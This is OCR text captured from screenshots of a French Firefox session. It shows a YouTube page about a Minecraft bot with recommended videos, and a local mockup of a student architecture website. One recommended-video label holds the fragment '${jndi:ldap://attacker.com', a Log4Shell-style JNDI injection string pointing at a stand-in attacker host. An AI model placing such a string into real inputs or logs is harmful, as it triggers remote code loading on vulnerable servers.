 Fichier Édition Affichage Historique Marque-pages Outils Aide
Elle a codé un bot Minecraft RÉV
LECTURE EN COURS
https://www.youtube.com/watch?v=16cryV3zLKk
120 %
340
1
Débuter avec Firefox
Cdiscount : Meuble, D...
68747470733a2f2f7479...
buroscope-code-desi...
Irrécupérable — Wikip...
Foundation - Saison 1 ...
Autres marque-pages
YouTube FR
Rechercher
Le
UNDERSCORE_
Elle a codé un bot Minecraft RÉVOLUTIONNAIRE (on est choqué)
98 338 vues
7 K
JE N'AIME PAS
PARTAGER
ENREGISTRER
Tout Podcast Minecraft Vidéos
PSEUDO
"TÉLÉPHONE
CHAUFFANT"
15:08
Ce que cache VRAIMENT
cette appli (du génie)
Underscore_
42 k vues • il y a 23 heures
Nouveau
58:43
ALT236 ∞ LE MYSTERE DE
L'ILE DES MORTS
ALT 236
343 k vues • il y a 3 mois
La galaxie
Antivax
arte
1:30:13
Antivax - Les marchands
de doute | ARTE
ARTE
710 k vues • il y a 4 semaines
C'EST FINI !
30:18
Pourquoi il a été VIRÉ de
Shadow ?
Underscore_
164 k vues • il y a 7 mois
${jndi:ldap://attacker.com
15:47
15/01/2022
Maquette test
Fichier
file:///C:/Users/cotea/Desktop/Nouveau%20dossier%20(3)/Architecture/Index.html#
Le
Applications
CSS Grid Generator
Great CSS Text Ani...
The Ultimate List of...
Current weather da...
Documentation
List group · Bootstr...
Current weather da...
Liste de lecture
ARCHITECTURE
A PROPOS
ORIGINES NATURELLES
CONCEPTION
APPROCHE DIMENSIONNELLE
CONTACTS
Rechercher
...ou pas...
BRIGH
HOPE
NOS OBJECTIFS
NOS PARTENAIRES
d'un point de vue historique dans un 1er temps.
L'ÉQUIPE
VOS PARTENAIRES
...rennes, 2021-22...
15:47
15/01/2022
1